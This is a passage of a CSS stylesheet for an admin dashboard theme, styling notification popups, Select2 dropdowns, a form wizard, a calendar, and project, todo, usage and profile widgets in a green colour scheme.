.gritter-social.pinterest .gritter-icon-container {
  color: #e13138;
}

.gritter-social.pinterest .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.github .gritter-icon-container {
  color: #333;
}

.gritter-social.github .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.tumblr .gritter-icon-container {
  color: #426d9b;
}

.gritter-social.tumblr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-theme {
  background-color: #323232;
}

.gritter-theme .gritter-title {
  color: #006a4d;
}

.gritter-theme .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-close {
  color: #FFFFFF;
  opacity: 0.7;
}

.gritter-color .gritter-close:hover {
  opacity: 1;
}

.gritter-color.primary {
  background: #006a4d;
}

.gritter-color.success {
  background: #006a4d;
}

.gritter-color.info {
  background: #58C7EF;
}

.gritter-color.warning {
  background: #FFDC42;
}

.gritter-color.danger {
  background: #F45846;
}

.gritter-color.dark {
  background: #545454;
}

@media (max-width: 575.98px) {
  .ms-container {
    width: auto;
  }
}

@media (max-width: 767.98px) {
  .ms-container {
    margin: 0 auto;
  }
}

.ms-container .ms-selectable li.ms-elem-selectable,
.ms-container .ms-selection li.ms-elem-selection {
  padding: 6px 10px;
}

.ms-container .ms-selectable, .ms-container .ms-selection {
  background-color: transparent;
}

.ms-container .ms-selectable li.ms-hover,
.ms-container .ms-selection li.ms-hover {
  background-color: #006a4d;
}

.ms-container .ms-list {
  border: 2px solid #ebebeb;
  background-color: #FFFFFF;
  border-radius: 0;
  box-shadow: none;
}

.ms-container .ms-list.ms-focus {
  box-shadow: none;
  border-color: #006a4d;
}

.ms-container .search-input {
  height: 30px;
  margin-bottom: 10px;
}

/*------------------------------------------------------------------
  [Nestable list]
*/
.dd {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
  max-width: 46.1538rem;
  list-style: none;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}

.dd-list .dd-item .dd-handle, .dd-list .dd3-item .dd-handle {
  cursor: default;
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem;
  text-decoration: none;
  border: 1px solid #dedede;
  background: #FFFFFF;
}

.dd-list .dd-item .dd-handle:hover, .dd-list .dd3-item .dd-handle:hover {
  color: #FFFFFF;
  background: #006a4d;
  border-color: #006a4d;
}

.dd-list .dd-item > button, .dd-list .dd3-item > button {
  display: block;
  position: relative;
  cursor: pointer;
  float: left;
  width: 1.92308rem;
  height: 1.53846rem;
  margin: 0.615385rem 0.153846rem;
  padding: 0;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 0;
  background: transparent;
  font-size: 1.5rem;
  color: #878787;
}

.dd-list .dd-item > button:before, .dd-list .dd3-item > button:before {
  content: '+';
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.dd-list .dd-item > button[data-action="collapse"]:before, .dd-list .dd3-item > button[data-action="collapse"]:before {
  content: '-';
}

.dd-list .dd-item .dd3-content, .dd-list .dd3-item .dd3-content {
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem 0.538462rem 3.07692rem;
  text-decoration: none;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #dedede;
}

.dd-list .dd-item .dd3-content:hover, .dd-list .dd3-item .dd3-content:hover {
  background: #FFFFFF;
}

.dd-list .dd-item .dd3-handle, .dd-list .dd3-item .dd3-handle {
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  cursor: all-scroll;
  width: 2.61538rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 1px solid #006a4d;
  background: #006a4d;
  height: 2.7rem;
}

.dd-list .dd-item .dd3-handle:before, .dd-list .dd3-item .dd3-handle:before {
  content: '=';
  display: block;
  position: absolute;
  left: 0;
  top: 0.384615rem;
  width: 100%;
  text-align: center;
  text-indent: 0;
  color: #FFFFFF;
  font-size: 1.8rem;
  line-height: 1.84615rem;
  font-weight: normal;
}

.dd-list .dd-item .dd3-handle:hover, .dd-list .dd3-item .dd3-handle:hover {
  background: #35d192;
  border-color: #35d192;
}

.dd-list .dd3-item > button {
  margin-left: 2.69231rem;
}

.dd-list .dd-item, .dd-list .dd-empty, .dd-list .dd-placeholder {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  min-height: 1.53846rem;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list .dd-placeholder, .dd-list .dd-empty {
  margin: 0.384615rem 0;
  padding: 0;
  min-height: 30px;
  background: #FFF;
  border: 1px dashed #b3b3b3;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.dd-list .dd-empty {
  border: 1px dashed #bbb;
  min-height: 7.69231rem;
  background-color: #e5e5e5;
  background-image: -webkit-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), -webkit-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-image: -moz-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), -moz-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-image: linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-size: 4.61538rem 4.61538rem;
  background-position: 0 0, 2.30769rem 2.30769rem;
}

.dd-list .dd-collapsed .dd-list {
  display: none;
}

.dd-list.dd-dragel {
  position: absolute;
  pointer-events: none;
  z-index: 9999;
}

.dd-list.dd-dragel > .dd-item .dd-handle {
  margin-top: 0;
}

.dd-list.dd-dragel .dd-handle, .dd-list.dd-dragel .dd3-handle {
  -webkit-box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
}

.dd-list .dd-list {
  padding-left: 2.30769rem;
}

/*------------------------------------------------------------------
  [Parsley]
*/
.parsley-errors-list.filled {
  margin-top: 10px;
  margin-bottom: 0;
  padding: 15px 20px;
  position: relative;
  background-color: #F45846;
  color: #FFFFFF;
}

.parsley-errors-list.filled:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -6px;
  left: 20px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-bottom: 7px solid #F45846;
  -moz-transform: scale(0.9999);
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
}

.parsley-errors-list.filled > li {
  list-style: none;
}

/*------------------------------------------------------------------
  [Perfect Scrollbar]
*/
/*Perfect Scrollbar*/
.ps:hover > .ps__rail-y, .ps.ps--scrolling-y > .ps__rail-y {
  background-color: transparent;
}

.ps:hover > .ps__rail-y:hover, .ps.ps--scrolling-y > .ps__rail-y:hover {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.15);
}

.ps:hover > .ps__rail-y > .ps__thumb-y, .ps.ps--scrolling-y > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

.ps > .ps__rail-y {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.1);
}

.ps > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

/*------------------------------------------------------------------
  [Select2]
*/
.select2-container--default .select2-selection--single, .select2-container--default .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  height: 3.23077rem;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0 15px;
  height: 2.923078rem;
  line-height: 2.923078rem;
  font-size: 1.077rem;
  color: #878787;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 3.076924rem;
  width: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "";
  font-family: "Stroke 7";
  font-size: 25px;
  font-weight: normal;
  line-height: 3.076924rem;
  color: #878787;
}

.select2-container--default .select2-selection--multiple {
  min-height: 42px;
  line-height: 1;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 4px 12px;
  min-height: 3.23077rem;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  border-radius: 0;
  background-color: #f2f2f2;
  color: #6e6e6e;
  border-width: 0;
  padding: 4px 6px;
  line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #7a7a7a;
  margin-right: 3px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #616161;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
  line-height: 2;
}

.select2-container--default.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
  content: "";
}

.select2-container--default .select2-results__group {
  font-size: 12px;
  color: #6e6e6e;
}

.select2-container--default .select2-results__option {
  padding: 10px 6px;
}

.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #006a4d;
}

.select2-container--default .select2-dropdown {
  border-width: 0.153846rem;
  border-color: #ebebeb;
}

.select2-container--default .select2-dropdown--above {
  border-radius: 0;
  box-shadow: none;
}

.select2-container--default .select2-dropdown--below {
  border-radius: 0;
  box-shadow: none;
}

.select2-container--default .select2-search--dropdown {
  background-color: white;
  border-bottom: 0.153846rem solid #ebebeb;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  background-color: transparent;
  border-width: 0;
  outline: none;
}

/*------------------------------------------------------------------
  [Slider]
*/
/*Slider*/
.slider.slider-vertical {
  margin-right: 13px;
}

@media (max-width: 575.98px) {
  .slider.slider-vertical {
    margin-right: 10px;
  }
}

.slider.slider-horizontal {
  height: 23px;
  top: 11px;
}

.slider.slider-horizontal .slider-track {
  height: 8px;
}

.slider-selection {
  background: #006a4d;
  border: 1px solid #006a4d;
  box-shadow: none;
}

.slider-track {
  background: #f2f2f2;
  box-shadow: none;
}

.slider-handle {
  opacity: 1;
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.12);
  height: 22px;
  width: 22px;
  transition: box-shadow 200ms ease-in-out;
  cursor: pointer;
}

.note-editor.note-frame {
  margin-bottom: 0;
  border-width: 0;
  box-shadow: none;
}

.note-editor.note-frame .note-toolbar {
  margin: 0;
  padding-bottom: 5px;
}

.note-editor.note-frame .note-toolbar .btn .fa {
  font-size: 14px;
}

.note-editor.note-frame .note-toolbar > .btn-group {
  margin-left: 0;
  margin-right: 5px;
  margin-top: 5px;
}

.note-editor.note-frame .note-toolbar .note-color .dropdown-toggle {
  padding-left: 5px;
  width: 20px;
}

.note-editor.note-frame .note-statusbar {
  background-color: #f6f6f6;
}

.note-editor.note-frame .note-statusbar .note-resizebar {
  height: auto;
  padding-top: 3px;
  padding-bottom: 4px;
}

.note-editor.note-frame .note-editable {
  border: 1px solid #ebebeb;
  padding: 10px 12px;
  margin-top: 6px;
  border-radius: 0;
}

.note-editor.note-frame .note-editing-area .note-editable {
  color: #545454;
}

.note-btn-group .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}

.note-popover .popover-content .note-color .dropdown-toggle,
.note-editor .card-header.note-toolbar .note-color .dropdown-toggle {
  width: 20px;
  padding-left: 1px;
}

/*------------------------------------------------------------------
  [Wizard]
*/
.block-wizard {
  padding: 0;
}

.fuelux .wizard {
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  border: 0;
  background: #FFFFFF;
}

.fuelux .wizard label.control-label {
  font-weight: 600;
}

.fuelux .wizard .wizard-title {
  margin: 15px 0 20px;
}

.fuelux .wizard > .actions {
  line-height: 48px;
  background: #f7f7f7;
  padding: 0;
  font-size: 0;
  z-index: 1;
}

.fuelux .wizard > .actions .btn {
  position: relative;
  line-height: 48px;
  border-width: 0;
  border-radius: 0;
  vertical-align: top;
  padding: 0 14px;
  box-shadow: none;
  font-weight: 400;
  color: #949494;
}

.fuelux .wizard > .actions .btn:focus, .fuelux .wizard > .actions .btn:active {
  box-shadow: none;
  border-width: 0;
}

.fuelux .wizard > .actions .btn:hover {
  background-color: #f7f7f7;
}

.fuelux .wizard > .actions .btn:first-child {
  border-right: 1px solid #d4d4d4;
}

.fuelux .wizard > .actions .btn .icon {
  position: absolute;
  top: 12px;
  font-size: 25px;
  line-height: 1;
  color: #949494;
}

.fuelux .wizard > .actions .btn.btn-prev {
  padding-left: 25px;
}

.fuelux .wizard > .actions .btn.btn-prev .icon {
  left: 4px;
}

.fuelux .wizard > .actions .btn.btn-next {
  padding-right: 25px;
}

.fuelux .wizard > .actions .btn.btn-next .icon {
  right: 4px;
}

.fuelux .wizard > .steps-container {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps > li {
  height: 48px;
  background-color: #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron {
  border-left-color: #e0e0e0;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron:before {
  border-left: 14px solid #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps li {
  font-size: 15px;
}

.fuelux .wizard > .steps-container > ul.steps li:first-child {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps li.active {
  background: #FFFFFF;
  color: #006a4d;
}

.fuelux .wizard > .steps-container > ul.steps li.active .chevron:before {
  -moz-transform: scale(0.9999);
  border-left: 14px solid #FFFFFF;
}

.fuelux .wizard > .steps-container > ul.steps li.complete {
  color: #FFFFFF;
  background: #006a4d;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron {
  border-left-color: #24a06e;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron:before {
  border-left: 14px solid #006a4d;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover {
  background: #2fcd8e;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron {
  border-left-color: #26a874;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron:before {
  border-left-color: #2fcd8e;
}

.fuelux .wizard > .steps-container > ul.steps li .chevron {
  -moz-transform: scale(0.9999);
}

.fuelux .wizard > .actions button {
  font-size: 12px;
}

.fuelux .wizard > .actions button i {
  font-size: 11px;
  line-height: 17px;
}

.fuelux .wizard > .actions button.btn-prev i {
  margin-right: 3px;
}

.fuelux .wizard > .actions button.btn-next i {
  margin-left: 3px;
}

.fuelux .wizard .step-content {
  padding: 20px 30px;
  clear: both;
  border-top: 1px solid #E2E2E2;
}

@media (max-width: 767px) {
  .wizard-row .fuelux {
    position: static;
  }
}

.editable-checklist label {
  align-items: center;
  justify-content: flex-start;
}

.editable-checklist label input[type="checkbox"] {
  margin-right: 5px;
}

.editableform .form-group {
  flex-flow: column;
  align-items: flex-start;
}

.ads-chart {
  margin-bottom: 29px;
}

.ads-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.ads-resume {
  display: flex;
  justify-content: space-between;
}

.ads-info {
  display: flex;
  flex-direction: column;
  flex: 0 1 45%;
  padding: 30px;
}

.ads-progress .progress {
  border-radius: 0.25rem;
  margin-bottom: 1.76923rem;
  height: auto;
}

.ads-progress .progress-bar {
  display: block;
  border-radius: 0.25rem;
  height: 4px;
}

.ads-progress-counter {
  display: block;
  font-size: 1.84615rem;
  line-height: 1;
}

.ads-progress-title {
  font-size: 1.077rem;
}

.ads-legend .legendColorBox {
  padding: 0 7px 0 0;
}

.ads-legend .legendColorBox > div {
  border: 0 !important;
}

.ads-legend .legendColorBox > div > div {
  width: 8px !important;
  height: 8px !important;
}

.ads-legend .legendLabel {
  font-size: 1rem;
}

.ads-users {
  position: relative;
  padding-right: 30px;
  width: 50%;
}

.users-chart-counter {
  position: absolute;
  display: flex;
  flex-direction: column;
  top: 50%;
  width: 100%;
  text-align: center;
  margin-top: -20px;
}

.users-chart-counter .users-counter {
  font-size: 1.84615rem;
  line-height: 1;
}

.widget-calendar {
  padding: 0;
}

.cal-calendar {
  position: relative;
  padding: 40px;
  background-color: #545454;
}

@media (max-width: 991.98px) {
  .cal-calendar {
    padding: 20px 10px;
  }
}

.cal-calendar:after {
  position: absolute;
  display: block;
  top: 135px;
  left: 0;
  background-color: #006a4d;
  height: 46px;
  width: 100%;
  content: " ";
  z-index: 0;
}

@media (max-width: 991.98px) {
  .cal-calendar:after {
    top: 75px;
  }
}

.cal-calendar .ui-datepicker {
  position: relative;
  z-index: 1;
}

.cal-calendar .ui-datepicker .ui-datepicker-header {
  margin-bottom: 4.61538rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header {
    margin-bottom: 2.31538rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #FFFFFF;
  cursor: default;
  line-height: 1;
  margin: 0 auto;
  text-align: center;
  font-weight: 300;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 1.8rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  height: 1.8em;
  position: absolute;
  top: -5px;
  width: 2.76923rem;
  color: #FFFFFF;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

@media (max-width: 575.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  overflow: hidden;
  display: block;
  text-indent: -99999px;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span:after, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  cursor: pointer;
  content: "\e686";
  font-family: "Stroke 7";
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 0;
  text-indent: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  content: "\e684";
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar {
  width: 100%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th {
  border: 0;
  padding: .769231rem .230769rem 1.30769rem;
  text-align: center;
  font-weight: 300;
  color: #FFFFFF;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th span {
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td {
  border: 0;
  padding: .230769rem;
  text-align: center;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a {
  display: inline-block;
  padding: .615385rem .538462rem;
  text-align: center;
  text-decoration: none;
  margin-top: .769231rem;
  color: #FFFFFF;
  width: 33px;
  height: 33px;
  line-height: 1;
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a:hover {
  color: #006a4d;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-active, .cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #006a4d;
  color: #545454;
  border-radius: 50%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #006a4d;
  color: #FFFFFF;
}

.add-note {
  display: block;
  text-align: center;
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  line-height: 1;
  margin-top: 2.30769rem;
}

@media (max-width: 991.98px) {
  .add-note {
    font-size: 1.3rem;
  }
}

.add-note:hover {
  color: #FFFFFF;
}

.add-note .icon {
  color: #006a4d;
  font-size: 2rem;
  margin-right: 5px;
  vertical-align: middle;
  line-height: 0.2;
}

.cal-notes {
  background-color: #FFFFFF;
  padding: 30px;
}

.cal-notes span {
  display: block;
}

.cal-notes span.day {
  font-size: 2.76923rem;
  font-weight: 300;
}

.cal-notes span.date {
  font-size: 15px;
  font-weight: 300;
  color: #006a4d;
}

.cal-notes span.title {
  font-size: 1.38462rem;
  border-bottom: 1px solid #d9d9d9;
  margin-top: 1.38462rem;
  padding-bottom: .153846rem;
}

.cal-notes ul {
  padding: 0;
  list-style: none;
  padding-top: 20px;
}

.cal-notes ul li {
  padding-bottom: 10px;
  font-size: 1.077rem;
}

.cal-notes ul li span {
  display: inline-block;
}

.cal-notes ul li span.hour {
  float: right;
  color: #006a4d;
}

.cal-notes ul li span.event-name {
  font-size: 1.077rem;
}

.cal-notes ul li:last-child {
  padding-bottom: 0;
}

@media (max-width: 575.98px) {
  .cal-notes,
  .cal-calendar {
    display: block;
  }
  .cal-notes {
    width: 100%;
  }
}

.earnings {
  margin-bottom: 29px;
}

.earnings.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.earnings-resume {
  padding: 0 20px;
  margin-bottom: -15px;
}

.earnings-value {
  display: flex;
  flex-direction: column;
  margin-bottom: 1rem;
}

.earnings-value.earnings-value-big {
  margin-bottom: 2.30769rem;
}

.earnings-counter {
  font-size: 1.23077rem;
}

.earnings-value-big .earnings-counter {
  font-size: 2.76923rem;
}

.earnings-title {
  color: #999999;
}

.widget-indicators {
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.indicator-item {
  padding: 12px 30px;
  display: flex;
  width: 100%;
  margin-bottom: 0;
  align-items: center;
  border-bottom: 1px solid #e6e6e6;
}

.indicator-item-icon {
  flex: 1;
}

.indicator-item-icon .icon {
  font-size: 3.07692rem;
  color: #006a4d;
}

.indicator-item-value {
  flex: 0 1 50%;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.indicator-value-counter {
  font-size: 1.84615rem;
}

.indicator-value-title {
  font-weight: 300;
}

.project-list {
  background-color: transparent;
  margin-bottom: 29px;
}

.project-list-title {
  font-size: 1.38462rem;
  margin-bottom: 28px;
}

.project-item {
  position: relative;
  display: flex;
  align-items: center;
  background-color: #FFFFFF;
  padding: 23px;
  margin-bottom: .923077rem;
}

@media (max-width: 767.98px) {
  .project-item {
    flex-direction: column;
    align-items: stretch;
  }
}

.project-item .description {
  font-size: .846154rem;
  color: #999999;
}

@media (max-width: 767.98px) {
  .project-item .description {
    font-size: 1rem;
  }
}

.project-item-column {
  display: flex;
}

.project-item-title {
  display: flex;
  flex: 0 1 20%;
  flex-direction: column;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-title {
    order: 2;
    margin-bottom: 10px;
  }
}

.project-item-user {
  display: flex;
  align-items: center;
  flex: 0 1 25%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-user {
    order: 1;
    align-items: center;
    margin-bottom: 20px;
  }
}

.project-item-user .user-avatar {
  margin-right: 12px;
}

.project-item-user .user-avatar img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}

@media (max-width: 767.98px) {
  .project-item-user .user-avatar img {
    height: 45px;
    width: 45px;
  }
}

.project-item-user .user-info {
  display: flex;
  flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-user .user-info .name {
    font-size: 1.077rem;
  }
}

.project-item-state {
  display: flex;
  flex-direction: column;
  flex: 0 1 20%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-state {
    order: 3;
    margin-bottom: 10px;
  }
}

.project-item-date {
  display: flex;
  flex-direction: column;
  flex: 0 1 15%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-date {
    order: 4;
    margin-bottom: 10px;
  }
}

.project-item-progress {
  flex: 0 1 15%;
  display: flex;
  flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-progress {
    order: 5;
    margin-bottom: 10px;
  }
}

.project-item-progress span {
  text-align: right;
}

.project-item-progress .progress {
  border-radius: 0.25rem;
  height: auto;
}

.project-item-progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.project-item-actions {
  flex: 0 1 5%;
  display: flex;
  justify-content: flex-end;
}

@media (max-width: 767.98px) {
  .project-item-actions {
    position: absolute;
    top: 23px;
    right: 23px;
  }
}

.project-item-actions .icon {
  font-size: 1.23077rem;
  margin-left: .384615rem;
}

@media (max-width: 767.98px) {
  .project-item-actions .icon {
    font-size: 1.38462rem;
  }
}

.todo-list {
  margin-bottom: 29px;
}

.todo-list-container {
  padding: 12px 23px 0;
}

.todo-tasks {
  padding: 0;
}

.todo-task {
  list-style: none;
  display: flex;
  align-items: center;
  padding: 12px 0;
}

.todo-task .custom-control {
  margin: 0;
  padding-left: 2.30769rem;
  flex: 1 1;
}

.todo-task .custom-control-input:checked ~ .custom-control-label {
  text-decoration: line-through;
}

.todo-new-task .input-group {
  border-top: 1px solid #ebebeb;
  padding: 12px 3px;
}

.todo-new-task input {
  border-width: 0;
}

.todo-new-task .input-group-append {
  background-color: transparent;
  border-width: 0;
  font-size: 30px;
  padding: .5rem .9rem;
  color: #c2c2c2;
}

.usage {
  background-color: #FFFFFF;
  padding: 20px 20px 35px;
  margin-bottom: 29px;
}

.usage-head {
  display: flex;
  align-items: center;
  margin-bottom: 1rem;
}

.usage-head-tools .icon {
  font-size: 16px;
}

.usage-head-title {
  flex: 1;
  font-size: 1.38462rem;
}

.usage-resume {
  display: flex;
  padding-top: .615385rem;
}

.usage-data {
  display: flex;
  flex: 1;
  flex-direction: column;
}

.usage-counter {
  font-size: 2.76923rem;
}

.usage-icon {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.usage-icon .icon {
  font-size: 3.69231rem;
}

.usage.usage-primary {
  background-color: #006a4d;
  color: #FFFFFF;
}

.usage.usage-primary .usage-detail {
  color: #358565;
}

.usage.usage-primary .usage-icon .icon {
  color: #358565;
}

.usage.usage-success {
  background-color: #006a4d;
  color: #FFFFFF;
}

.usage.usage-success .usage-detail {
  color: #358565;
}

.usage.usage-success .usage-icon .icon {
  color: #358565;
}

.usage.usage-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.usage.usage-info .usage-detail {
  color: #41acd3;
}

.usage.usage-info .usage-icon .icon {
  color: #41acd3;
}

.usage.usage-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.usage.usage-warning .usage-detail {
  color: #e7c327;
}

.usage.usage-warning .usage-icon .icon {
  color: #e7c327;
}

.usage.usage-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.usage.usage-danger .usage-detail {
  color: #d8402f;
}

.usage.usage-danger .usage-icon .icon {
  color: #d8402f;
}

.usage.usage-dark {
  background-color: #323232;
  color: #FFFFFF;
}

.usage.usage-dark .usage-head-title {
  color: #b5b5b5;
}

.usage.usage-dark .usage-detail {
  color: #dbdbdb;
}

.usage.usage-dark .usage-counter {
  color: #dbdbdb;
}

.usage.usage-dark .usage-icon .icon {
  color: #dbdbdb;
}

.user-countdown {
  border-top-width: 2px;
}

.user-countdown .card-body {
  padding-bottom: 20px;
}

.countdown-title {
  font-size: 1.23077rem;
  font-weight: 300;
  margin-top: 1rem;
}

.time-component {
  display: inline-block;
  font-weight: 300;
  width: 33.3%;
  padding-top: 0.384615rem;
}

.time-component:last-child .time-counter:after {
  content: " ";
}

.time-counter {
  position: relative;
  display: block;
  text-align: center;
  font-size: 5rem;
  line-height: 1;
}

@media (max-width: 1199.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

@media (max-width: 991.98px) {
  .time-counter {
    font-size: 3rem;
  }
}

@media (max-width: 767.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

.time-counter:after {
  position: absolute;
  content: ":";
  display: block;
  right: 0;
  width: 6px;
  top: 0;
}

.time-component-title {
  display: block;
  text-align: center;
  font-size: 1.077rem;
  color: #323232;
  margin-top: 1rem;
}

.user-display {
  margin-bottom: 30px;
  background-color: #FFFFFF;
}

.user-display-cover {
  max-height: 290px;
  overflow: hidden;
}

@media (max-width: 767.98px) {
  .user-display-cover {
    max-height: 145px;
  }
}

.user-display-cover img {
  width: 100%;
}

.user-display-bottom {
  position: relative;
  padding: 20px;
}

@media (max-width: 767.98px) {
  .user-display-bottom {
    padding: 0;
  }
}

.user-display-id {
  position: absolute;
  left: 89px;
  top: -118.666667px;
  border-radius: 50%;
}

@media (max-width: 991.98px) {
  .user-display-id {
    left: 35.6px;
    top: -131.851852px;
  }
}

@media (max-width: 767.98px) {
  .user-display-id {
    left: 59.333333px;
    top: -117px;
  }
}

@media (max-width: 575.98px) {
  .user-display-id {
    text-align: center;
    margin-right: 0;
    left: 50%;
    margin-left: -44.5px;
    top: -127px;
  }
}

.user-display-avatar {
  width: 178px;
  height: 178px;
  border-radius: 50%;
  margin-bottom: 0.769231rem;
}

